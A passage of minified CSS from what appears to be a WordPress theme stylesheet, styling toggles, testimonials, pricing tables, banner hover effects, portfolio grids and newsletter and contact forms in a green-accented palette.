#B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_title:hover{background-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon:after,.vc_toggle.vc_toggle_color_purple.vc_toggle_color_inverted .vc_toggle_icon:before{background-color: #B97EBB}.vc_toggle.vc_toggle_color_purple.vc_toggle_active.vc_toggle_color_inverted .vc_toggle_title{background-color: #B97EBB}.vc_toggle.vc_toggle_color_inverted .vc_toggle_title{background-color: transparent}.vc_toggle:last-of-type{margin-bottom: 0}.vc_toggle_title{border: 1px solid transparent;box-sizing: border-box;-webkit-transition: background .2s ease-in-out;-moz-transition: background .2s ease-in-out;-o-transition: background .2s ease-in-out;transition: background .2s ease-in-out;padding: 8px 20px 8px 40px !important}.vc_toggle_title > h4{font-size: 14px;font-weight: bold;letter-spacing: -0.03em}.vc_toggle .vc_toggle_icon{width: 10px;height: 10px;border: none;background-color: transparent !important;left: 20px !important}.vc_toggle .vc_toggle_icon:after{height: 8px;width: 2px}.vc_toggle .vc_toggle_icon:before{height: 2px;width: 8px}.vc_toggle_size_lg .vc_toggle_title > h4{font-size: 15px}.vc_toggle_text_only .vc_toggle_title{padding-left: 20px !important}.vc_toggle_rounded .vc_toggle_title{-webkit-border-radius: 5px;-webkit-background-clip: padding-box;-moz-border-radius: 5px;-moz-background-clip: padding;border-radius: 5px;background-clip: padding-box}.vc_icon_element-align-inline{display: inline-block;margin-bottom: 0}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner{-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;transition: .3s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover{background-color: #34a853;-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;transition: .3s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-background:hover .vc_icon_element-icon{color: #fff;-webkit-transition: .4s;-moz-transition: .4s;-o-transition: .4s;transition: .4s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover{background-color: #34a853;border-color: #34a853;-webkit-transition: .3s;-moz-transition: .3s;-o-transition: .3s;transition: .3s}.vc_icon_element.vc_icon_element-outer .vc_icon_element-inner.vc_icon_element-outline:hover .vc_icon_element-icon{color: #fff;-webkit-transition: .4s;-moz-transition: .4s;-o-transition: .4s;transition: .4s}.vc_progress_bar .vc_single_bar .vc_label{padding: 0 10px}.vc_progress_bar.style_01 .progress-bar-title{font-weight: 700;font-size: 14px;letter-spacing: -0.03em;line-height: 1.2;color: #1f1f1f;padding-left: 3px}.vc_progress_bar.style_01 .vc_label_units{position: absolute;right: -5px;width: 34px;height: 18px;border-radius: 4px;background: #212121;color: #fff;font-weight: 500;font-size: 11px;line-height: 1.8;text-align: center;transform: translate(0, -50%)}.v-progress-bar .vc_single_bar{background: #EEEEEE;background-clip: content-box;position: relative;margin-bottom: 70px;height: 250px;float: left;min-height: 1px;padding: 0 15px;text-align: center;box-shadow: none}.v-progress-bar .vc_general.vc_single_bar.vc_progress-bar-color-bar_green .vc_label{color: #222}.v-progress-bar .vc_single_bar .vc_label{position: absolute;bottom: -66px;left: 0;right: 0;line-height: 1.8;letter-spacing: 0.05em;font-size: 14px}.v-progress-bar .vc_single_bar .vc_label .vc_label_units{display: block}.v-progress-bar .vc_single_bar .vc_bar{padding: 0 15px;display: block;position: absolute;height: 0;background-clip: content-box;width: 100% !important;top: inherit;bottom: 0;left: 0;right: 0;transition: height 1s linear;-moz-transition: height 1s linear;-webkit-transition: height 1s linear;-o-transition: height 1s linear}@media (max-width: 991px){.v-progress-bar .vc_single_bar{width: 25% !important}}@media (max-width: 767px){.v-progress-bar .vc_single_bar{width: 50% !important}}@media (max-width: 480px){.v-progress-bar .vc_single_bar{width: 100% !important}}.vc_message_box{padding: 18px 18px 18px 69px;margin: 0 0 20px}.vc_message_box-icon{width: 69px}.vc_message_box-icon > *,.vc_message_box-icon > .fa{font-size: 16px;line-height: 1.4}.vc_color-success.vc_message_box-solid{color: #548854 !important;border-color: transparent;background-color: #DFF0D8 !important}.vc_color-success.vc_message_box-solid .vc_message_box-icon{color: #548854 !important}.vc_color-info.vc_message_box-solid{color: #397793;border-color: transparent;background-color: #D9EDF7}.vc_color-info.vc_message_box-solid .vc_message_box-icon{color: #397793}.vc_color-warning.vc_message_box-solid{color: #927746;border-color: transparent;background-color: #FCF8E3}.vc_color-warning.vc_message_box-solid .vc_message_box-icon{color: #927746}.vc_color-danger.vc_message_box-solid{color: #AA4644;border-color: transparent;background-color: #F2DEDE}.vc_color-danger.vc_message_box-solid .vc_message_box-icon{color: #AA4644}.wpb_element_wrapper .vc_color-success.vc_message_box-solid{color: #548854 !important;background-color: #DFF0D8 !important}.wpb_element_wrapper .vc_color-success.vc_message_box-solid .vc_message_box-icon{color: #548854 !important}.wpb_element_wrapper .vc_color-info.vc_message_box-solid{color: #397793 !important;background-color: #D9EDF7 !important}.wpb_element_wrapper .vc_color-info.vc_message_box-solid .vc_message_box-icon{color: #397793 !important}.wpb_element_wrapper .vc_color-warning.vc_message_box-solid{color: #927746 !important;background-color: #FCF8E3 !important}.wpb_element_wrapper .vc_color-warning.vc_message_box-solid .vc_message_box-icon{color: #927746 !important}.wpb_element_wrapper .vc_color-danger.vc_message_box-solid{color: #AA4644 !important;background-color: #F2DEDE !important}.wpb_element_wrapper .vc_color-danger.vc_message_box-solid .vc_message_box-icon{color: #AA4644 !important}.g5plus-lists-color-primary span{background-color: #34a853;color: #34a853}.g5plus-icon-box .ib-icon-inverted,.g5plus-icon-box .ib-icon-classic{color: #34a853}.g5plus-icon-box .ib-icon-square i,.g5plus-icon-box .ib-icon-round i{background-color: #34a853;border-color: #34a853}.g5plus-icon-box.ib-scheme-light .ib-icon-effect:not(.ib-icon-inverted){color: #34a853}.g5plus-icon-box.ib-layout-modern .ib-content{border-color: #34a853;background-color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-title{color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-title:hover{color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-icon-inverted,.g5plus-icon-box.ib-scheme-primary .ib-icon-classic{color: #34a853}.g5plus-icon-box.ib-scheme-primary .ib-icon-square i,.g5plus-icon-box.ib-scheme-primary .ib-icon-round i{background-color: #34a853;border-color: #34a853}.g5plus-testimonials.style1 .testimonial-item .quote:after{border-bottom-color: #ddd;border-right-color: #ddd}.g5plus-testimonials.style1 .testimonial-item i{color: #34a853}.g5plus-testimonials.style1 .testimonial-item p{color: #878787}.g5plus-testimonials.style1 .testimonial-item h4{color: #444}.g5plus-testimonials.style1 .testimonial-item span{color: #878787}.g5plus-testimonials.style1.st1_type1 .quote{border-color: #ddd}.g5plus-testimonials.style1.st1_type2 .testimonial-item{border-color: #ddd}.g5plus-testimonials.style1.st1_type2 .testimonial-item .quote{border-bottom-color: #ddd;background-color: #eee}.g5plus-testimonials.style1.st1_type2 .testimonial-item .quote:after{background-color: #eee}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote{border-color: #34a853;background-color: #34a853}.g5plus-testimonials.style1.st1_type3 .testimonial-item .quote:after{background-color: #34a853;border-color: #34a853}.g5plus-testimonials.style2.st2_type1 .testimonial-item .quote:after{background-color: #34a853}.g5plus-testimonials.style2.st2_type1 .testimonial-item i{color: #34a853}.g5plus-testimonials.style2.st2_type1 .testimonial-item .info h4{color: #444}.g5plus-testimonials.style2.st2_type1 .testimonial-item .info span{color: #212121}.g5plus-testimonials.style2.st2_type2 p{color: #212121}.g5plus-testimonials.style2.st2_type2 p:before{color: #34a853}.g5plus-testimonials.style2.st2_type2 p:after{color: #34a853}.g5plus-testimonials.style2.st2_type2 .info h4{color: #212121}.g5plus-testimonials.style2.st2_type2 .info span{color: #878787}.g5plus-testimonials.style3 .testimonial-item p{color: #212121;border-bottom-color: #ddd}.g5plus-testimonials.style3 .testimonial-item p:after{color: #eee}.g5plus-testimonials.style3 .testimonial-item .info h4{color: #212121}.g5plus-testimonials.style3 .testimonial-item .info span{color: #212121}.g5plus-testimonials.color-light.style1.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type2 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st1_type3 .owl-nav div:hover i,.g5plus-testimonials.color-light.style1.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style2.st2_type1 .owl-nav div:hover i,.g5plus-testimonials.color-light.style3.st2_type1 .owl-nav div:hover i{color: #34a853}.g5plus-testimonials.color-light.style1.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type2.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st1_type3.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style1.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style2.st2_type1.owl-nav-round .owl-nav i,.g5plus-testimonials.color-light.style3.st2_type1.owl-nav-round .owl-nav i{color: #34a853}.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot:hover,.g5plus-testimonials.color-light.style1.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type1 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type2 .owl-dot.active,.g5plus-testimonials.color-light.style1.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style2.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style3.st1_type3 .owl-dot.active,.g5plus-testimonials.color-light.style1.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style2.st2_type1 .owl-dot.active,.g5plus-testimonials.color-light.style3.st2_type1 .owl-dot.active{background-color: #34a853}.g5plus-testimonials.color-light.style1.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style2.st2_type2 .owl-nav:hover i,.g5plus-testimonials.color-light.style3.st2_type2 .owl-nav:hover i{color: #34a853}.g5plus-pricing-tables{border-color: #ddd}.g5plus-pricing-tables .pricing-recommend{background: #212121}.g5plus-pricing-tables .pricing-name{background: #eee}.g5plus-pricing-tables .pricing-name h4{color: #212121}.g5plus-pricing-tables .pricing-price{border-color: #ddd}.g5plus-pricing-tables .pricing-price span{color: #212121}.g5plus-pricing-tables .pricing-features ul li{border-top-color: #ddd}.g5plus-pricing-tables .pricing-features ul li:last-child{border-bottom-color: #ddd}.g5plus-pricing-tables .pricing-features ul li:before{color: #34a853}.g5plus-pricing-tables.pricing-recommend{border-color: #34a853}.g5plus-pricing-tables.pricing-recommend .pricing-name{background: #34a853}.partner-item:hover .bordered{border-color: #34a853 !important}.g5plus-banner{position: relative}.g5plus-banner img{width: 100%}.g5plus-banner a{position: absolute;width: 100%;height: 100%;top: 0;left: 0;opacity: 0;z-index: 2;background: rgba(0,0,0,0.4);-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.g5plus-banner.suprema-effect,.g5plus-banner.layla-effect,.g5plus-banner.bubba-effect,.g5plus-banner.jazz-effect{position: relative;overflow: hidden}.g5plus-banner.suprema-effect a:before,.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before,.g5plus-banner.jazz-effect a:before,.g5plus-banner.suprema-effect a:after,.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after,.g5plus-banner.jazz-effect a:after{z-index: 2}.g5plus-banner.suprema-effect:hover a,.g5plus-banner.layla-effect:hover a,.g5plus-banner.bubba-effect:hover a,.g5plus-banner.jazz-effect:hover a{opacity: 1}.g5plus-banner.suprema-effect:hover a:before{transition: opacity .3s ease 50ms, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(-800px);-moz-transform: rotate(-45deg) translateX(-800px);-o-transform: rotate(-45deg) translateX(-800px);-ms-transform: rotate(-45deg) translateX(-800px);transform: rotate(-45deg) translateX(-800px);opacity: 1}.g5plus-banner.suprema-effect:hover a:after{transition: opacity .4s ease, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(600px);-moz-transform: rotate(-45deg) translateX(600px);-o-transform: rotate(-45deg) translateX(600px);-ms-transform: rotate(-45deg) translateX(600px);transform: rotate(-45deg) translateX(600px);opacity: 1}.g5plus-banner.suprema-effect a:after,.g5plus-banner.suprema-effect a:before{position: absolute;content: '';display: block;z-index: 2;width: 45%;height: 2px;top: 50%;opacity: 0;background: #fff;-webkit-transition: opacity .2s ease, -webkit-transform 0s .2s;transition: opacity .2s ease, transform 0s .2s}.g5plus-banner.suprema-effect a:before{-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);left: 50%}.g5plus-banner.suprema-effect a:after{right: 50%;-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg)}.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before,.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after{content: '';display: block;background-color: transparent;position: absolute;z-index: 1;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s}.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before{top: 50%;bottom: 50%;left: 25px;right: 25px;border-left: 1px solid #fff;border-right: 1px solid #fff}.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after{top: 25px;bottom: 25px;left: 50%;right: 50%;border-top: 1px solid #fff;border-bottom: 1px solid #fff}.g5plus-banner.layla-effect:hover a:after{left: 10px;right: 10px}.g5plus-banner.layla-effect:hover a:before{top: 10px;bottom: 10px}.g5plus-banner.bubba-effect:hover a:after{left: 25px;right: 25px}.g5plus-banner.bubba-effect:hover a:before{top: 25px;bottom: 25px}.g5plus-banner.jazz-effect:hover a{opacity: 1}.g5plus-banner.jazz-effect:hover a:before{-webkit-transform: scale(1.2) rotate(45deg);-moz-transform: scale(1.2) rotate(45deg);-o-transform: scale(1.2) rotate(45deg);-ms-transform: scale(1.2) rotate(45deg);transform: scale(1.2) rotate(45deg)}.g5plus-banner.jazz-effect a:before{top: 0;bottom: 0;left: 0;right: 0;content: '';display: block;background-color: transparent;position: absolute;z-index: 1;-webkit-transition: all .5s;-moz-transition: all .5s;-ms-transition: all .5s;-o-transition: all .5s;transition: all .5s;-webkit-transform: scale(.7) rotate(45deg);-moz-transform: scale(.7) rotate(45deg);-o-transform: scale(.7) rotate(45deg);-ms-transform: scale(.7) rotate(45deg);transform: scale(.7) rotate(45deg);border-top: 1px solid #fff;border-bottom: 1px solid #fff}@media (max-width: 480px){.g5plus-banner.layla-effect a:before,.g5plus-banner.bubba-effect a:before{left: 15px;right: 15px}.g5plus-banner.layla-effect a:after,.g5plus-banner.bubba-effect a:after{top: 15px;bottom: 15px}.g5plus-banner.layla-effect:hover a:after{left: 5px;right: 5px}.g5plus-banner.layla-effect:hover a:before{top: 5px;bottom: 5px}.g5plus-banner.bubba-effect:hover a:after{left: 15px;right: 15px}.g5plus-banner.bubba-effect:hover a:before{top: 15px;bottom: 15px}}.widget-image .g5plus-banner img{width: auto}.g5plus-ourteam .btn:not(.btn-light):hover{background-color: #34a853}.g5plus-ourteam .owl-carousel .owl-nav > div:hover,.g5plus-ourteam.style2 ul li a i:hover{color: #34a853}.g5plus-ourteam .top-content-ourteam-item,.g5plus-ourteam .social-ourteam ul li{background-color: #eee}.g5plus-ourteam select.ourteam-filter-group:focus{border-color: #34a853}.g5plus-ourteam.style1 .content-ourteam-item{border-color: #ddd}.g5plus-ourteam.style1 .top-content-ourteam-item{border-bottom-color: #ddd}.g5plus-ourteam.style1 .social-ourteam ul li:hover{background-color: #34a853}.g5plus-ourteam.style1 .ourteam-avatar span{color: #878787}.g5plus-ourteam.style2 .content-ourteam-item{border-color: #ddd}.mc-style1 .mc4wp-form input,.mc-style2 .mc4wp-form input,.mc-style3 .mc4wp-form input{margin-right: 6px;background: #fff;-webkit-border-radius: 4px;-webkit-background-clip: padding-box;-moz-border-radius: 4px;-moz-background-clip: padding;border-radius: 4px;background-clip: padding-box}.mc-style1 .mc4wp-form input:focus,.mc-style2 .mc4wp-form input:focus,.mc-style3 .mc4wp-form input:focus{border-color: #34a853}.mc-style1 .mc4wp-form button,.mc-style2 .mc4wp-form button,.mc-style3 .mc4wp-form button{vertical-align: bottom;margin-top: 10px}.mc-style1 .mc4wp-form button i,.mc-style2 .mc4wp-form button i,.mc-style3 .mc4wp-form button i{display: none}.mc-style1 .mc4wp-form button span,.mc-style2 .mc4wp-form button span,.mc-style3 .mc4wp-form button span{-webkit-border-radius: 3px;-webkit-background-clip: padding-box;-moz-border-radius: 3px;-moz-background-clip: padding;border-radius: 3px;background-clip: padding-box;font-size: 13px;font-weight: bold}.mc-style2 .mc4wp-form input{border-radius: inherit;border-color: #fff}.mc-style3 .mc4wp-form input{border-radius: inherit;background: #E8E7E7;border-color: #A1958F;margin-right: 10px}.mc-style4 .widget-title{margin-bottom: 20px}.mc-style4 .textwidget{margin-top: -5px}.mc-style4 .mc4wp-form{margin-top: 13px;display: block}.mc-style4 .mc4wp-form input{width: 100%;background: #fff}.mc-style4 .mc4wp-form input:focus{border-color: #34a853}.mc-style4 .mc4wp-form button{margin-top: 10px;display: block;width: 100%}.mc-other .widget-border-round-background{padding: 47px 20px;background: #212121}.mc-other .widget-border-round-background .widget-title{color: #fff}.mc-other .widget-border-round-background .textwidget{color: #ddd}.mc-other .widget-border-round-background .mc4wp-form button{color: #212121}@media (min-width: 1025px){.mc-style2 .mc4wp-form input{min-width: 380px}}@media (max-width: 1024px){.mc-style2 .mc4wp-form input{min-width: 270px}}@media (max-width: 600px){.mc-style2{margin-top: 20px}.mc-style4{text-align: center}}@media (min-width: 480px){.mc-style1 .mc4wp-form input{min-width: 270px}.mc-style3 .mc4wp-form input{min-width: 420px}}@media (max-width: 480px){.mc-style2 .mc4wp-form input{margin-right: 0}.mc-style3 .mc4wp-form input{min-width: 270px}}.g5plus-portfolio .portfolio-category-left-tab a:hover,.g5plus-portfolio .portfolio-category-center-tab a:hover,.g5plus-portfolio .portfolio-category-left-tab .filter-active,.g5plus-portfolio .portfolio-category-center-tab .filter-active{border-color: #ddd;color: #212121}.g5plus-portfolio .portfolio-category-left-tab a,.g5plus-portfolio .portfolio-category-center-tab a{color: #878787}.g5plus-portfolio.portfolio-tab-light .portfolio-filter-group .btn-light:hover{background-color: #34a853}.g5plus-portfolio select.portfolio-filter-group:focus{border-color: #34a853}.g5plus-portfolio .btn:not(.btn-light):hover,.g5plus-portfolio.portfolio-color-dark .portfolio-filter-group .btn-light:hover{background-color: #34a853}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-dark{background-color: #212121}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-light{background-color: #eee}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-dark:hover,.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .icon-color-light:hover{background-color: #34a853}.g5plus-portfolio .portfolio-overlay-title-category-icon .content-portfolio-info:after,.g5plus-portfolio .portfolio-overlay-title-category .content-portfolio-info:after{background-color: #212121}.g5plus-portfolio .portfolio-overlay-title-category-icon.default-effect .portfolio-info .block-center a:hover,.g5plus-portfolio .portfolio-overlay-title-category.default-effect .portfolio-info .block-center a:hover{color: #34a853}.g5plus-portfolio .portfolio-overlay-none .content-portfolio-info a:hover{color: #34a853}.g5plus-portfolio .portfolio-overlay-none .content-portfolio-info p{color: #878787}.g5plus-portfolio.portfolio-color-dark .owl-nav > div:hover i{color: #34a853}.single-portfolio-wrap .portfolio-single-image .portfolio-thumbnail .single-image-pretty i,.single-portfolio-wrap .horizontal-slide .portfolio-single-item .single-image-pretty i{background-color: #eee}.single-portfolio-wrap .portfolio-single-image .portfolio-thumbnail .single-image-pretty i:hover,.single-portfolio-wrap .horizontal-slide .portfolio-single-item .single-image-pretty i:hover{background-color: #34a853}.single-portfolio-wrap .portfolio-meta > div{border-bottom-color: #ddd}.single-portfolio-wrap .portfolio-meta > div:first-child{border-top-color: #ddd}.single-portfolio-wrap .portfolio-label{color: #444}.single-portfolio-wrap a .portfolio-value{color: #34a853}.single-portfolio-wrap .social-profile-share ul li{background-color: #eee}.single-portfolio-wrap .social-profile-share ul li:hover{background-color: #34a853}.single-portfolio-wrap .portfolio-video-layout .entry-thumbnail a:hover i{color: #34a853}.hover-content{position: relative;overflow: hidden}.hover-content .hover-image{position: relative;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.hover-content .hover-image:after{-webkit-transition: opacity .8s ease .2s;transition: opacity .8s ease .15s;position: absolute;content: '';display: block;top: 0;width: 100%;height: 100%;background-color: #000;opacity: 0;z-index: 1}.hover-content:after,.hover-content:before{position: absolute;content: '';display: block;z-index: 2;width: 45%;height: 2px;top: 50%;background: #fff;opacity: 0;-webkit-transition: opacity .2s ease, -webkit-transform 0s .2s;transition: opacity .2s ease, transform 0s .2s}.hover-content:before{-webkit-transform-origin: 0 50%;transform-origin: 0 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg);left: 50%}.hover-content:after{right: 50%;-webkit-transform-origin: 100% 50%;transform-origin: 100% 50%;-webkit-transform: rotate(-45deg);-moz-transform: rotate(-45deg);-o-transform: rotate(-45deg);-ms-transform: rotate(-45deg);transform: rotate(-45deg)}.effect-wrap .block-center{position: absolute;z-index: 4}.effect-wrap .block-center a{font-size: 14px;color: #fff;font-weight: bold;letter-spacing: -0.03em;display: inline-block;margin-bottom: 3px}.effect-wrap .block-center p{font-size: 14px}.layla-effect .content-effect:hover .effect-info:after,.bubba-effect .content-effect:hover .effect-info:after,.jazz-effect .content-effect:hover .effect-info:after{background-color: #34a853}.layla-effect .effect-avatar > a,.bubba-effect .effect-avatar > a,.jazz-effect .effect-avatar > a{display: block;-webkit-transition: all .5s;-moz-transition: all .5s;-o-transition: all .5s;transition: all .5s}.layla-effect .effect-inner,.bubba-effect .effect-inner,.default-effect .effect-inner,.jazz-effect .effect-inner{height: 100%}.layla-effect .content-effect,.bubba-effect .content-effect{position: relative;overflow: hidden}.layla-effect .content-effect:hover .effect-avatar > a,.bubba-effect .content-effect:hover .effect-avatar > a{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1)}.layla-effect .content-effect:hover .effect-info,.bubba-effect .content-effect:hover .effect-info{opacity: 1;bottom: 0}.layla-effect .content-effect:hover .effect-info .block-center .block-center-inner a,.bubba-effect .content-effect:hover .effect-info .block-center .block-center-inner a{margin-bottom: 3px}.layla-effect .effect-info,.bubba-effect .effect-info{position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;opacity: 0}.layla-effect .effect-info:after,.bubba-effect .effect-info:after{width: 100%;height: 100%;display: block;content: '';opacity: 0.4;position: absolute;top: 0;left: 0;z-index: 0}.layla-effect .effect-info .effect-inner,.bubba-effect .effect-info .effect-inner{position: relative}.layla-effect .effect-info .effect-inner:after,.bubba-effect .effect-info .effect-inner:after,.layla-effect .effect-info .effect-inner:before,.bubba-effect .effect-info .effect-inner:before{content: '';display: block;background-color: transparent;position: absolute;z-index: 1;-webkit-transition: .5s;-moz-transition: .5s;-o-transition: .5s;transition: .5s}.layla-effect .effect-info .effect-inner:after,.bubba-effect .effect-info .effect-inner:after{top: 25px;bottom: 25px;left: 50%;right: 50%;border-top: 1px solid #fff;border-bottom: 1px solid #fff}.layla-effect .effect-info .effect-inner:before,.bubba-effect .effect-info .effect-inner:before{top: 50%;bottom: 50%;left: 25px;right: 25px;border-left: 1px solid #fff;border-right: 1px solid #fff}.layla-effect .effect-info .block-center .block-center-inner a,.bubba-effect .effect-info .block-center .block-center-inner a{margin-bottom: 50px;-webkit-transition: .2s;-moz-transition: .2s;-o-transition: .2s;transition: .2s}.layla-effect .effect-info .block-center .block-center-inner p,.bubba-effect .effect-info .block-center .block-center-inner p{color: #fff}.layla-effect .content-effect:hover .effect-info .effect-inner:after{left: 10px;right: 10px}.layla-effect .content-effect:hover .effect-info .effect-inner:before{top: 10px;bottom: 10px}.bubba-effect .content-effect:hover .effect-info .effect-inner:after{left: 25px;right: 25px}.bubba-effect .content-effect:hover .effect-info .effect-inner:before{top: 25px;bottom: 25px}.jazz-effect .content-effect{position: relative;overflow: hidden}.jazz-effect .content-effect:hover .effect-avatar > a{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1)}.jazz-effect .content-effect:hover .effect-info{opacity: 1}.jazz-effect .content-effect:hover .effect-info .effect-inner:before{-webkit-transform: rotate(45deg) scale(1);-moz-transform: rotate(45deg) scale(1);-o-transform: rotate(45deg) scale(1);-ms-transform: rotate(45deg) scale(1);transform: rotate(45deg) scale(1)}.jazz-effect .content-effect:hover .effect-info .block-center{-webkit-transform: scale(1);-moz-transform: scale(1);-o-transform: scale(1);-ms-transform: scale(1);transform: scale(1)}.jazz-effect .effect-info{position: absolute;bottom: 0;left: 0;width: 100%;height: 100%;opacity: 0}.jazz-effect .effect-info:after{width: 100%;height: 100%;display: block;content: '';opacity: 0.4;position: absolute;top: 0;z-index: 0}.jazz-effect .effect-info .effect-inner:before{content: '';display: block;background-color: transparent;position: absolute;z-index: 2;width: 100%;height: 100%;top: 0;-webkit-transition: .5s;-moz-transition: .5s;-o-transition: .5s;transition: .5s;border-top: 1px solid #fff;border-bottom: 1px solid #fff;-webkit-transform: rotate(45deg) scale(.5);-moz-transform: rotate(45deg) scale(.5);-o-transform: rotate(45deg) scale(.5);-ms-transform: rotate(45deg) scale(.5);transform: rotate(45deg) scale(.5)}.jazz-effect .effect-info .block-center{-webkit-transition: .5s;-moz-transition: .5s;-o-transition: .5s;transition: .5s;-webkit-transform: scale(.5);-moz-transform: scale(.5);-o-transform: scale(.5);-ms-transform: scale(.5);transform: scale(.5)}.jazz-effect .effect-info .block-center p{color: #fff}.hover-wrap:hover .hover-content .hover-image{-webkit-transform: scale(1.1);-moz-transform: scale(1.1);-o-transform: scale(1.1);-ms-transform: scale(1.1);transform: scale(1.1)}.hover-wrap:hover .hover-content .hover-image:after{opacity: 0.5}.hover-wrap:hover .hover-content:after,.hover-wrap:hover .hover-content:before{opacity: 1}.hover-wrap:hover .hover-content:before{transition: opacity .3s ease 50ms, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(-600px);-moz-transform: rotate(-45deg) translateX(-600px);-o-transform: rotate(-45deg) translateX(-600px);-ms-transform: rotate(-45deg) translateX(-600px);transform: rotate(-45deg) translateX(-600px)}.hover-wrap:hover .hover-content:after{transition: opacity .4s ease, transform 2s cubic-bezier(.26, .63, 0, .96);-webkit-transform: rotate(-45deg) translateX(600px);-moz-transform: rotate(-45deg) translateX(600px);-o-transform: rotate(-45deg) translateX(600px);-ms-transform: rotate(-45deg) translateX(600px);transform: rotate(-45deg) translateX(600px)}.wpb_gmaps_widget .wpb_wrapper{padding: 0}.g5plus-feature-box .feature-content .text-link{border-bottom-color: #34a853;color: #34a853}.g5plus-contact-form.style_01 input[type="text"],.g5plus-contact-form.style_01 input[type="subject"],.g5plus-contact-form.style_01 input[type="email"],.g5plus-contact-form.style_01 textarea{height: 44px;-webkit-border-radius: 0;-webkit-background-clip: padding-box;-moz-border-radius: 0;-moz-background-clip: padding;border-radius: 0;background-clip: padding-box;margin-bottom: 10px;text-align: center;width: 100%;font-size: 